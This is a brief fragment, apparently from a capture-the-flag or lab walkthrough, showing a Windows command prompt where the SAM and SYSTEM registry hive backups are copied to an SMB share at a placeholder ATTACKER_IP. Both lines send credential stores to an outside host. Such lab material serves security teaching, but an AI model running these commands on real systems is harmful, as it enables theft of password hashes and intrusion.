 Command Prompt
C:\> copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\
C:\> copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\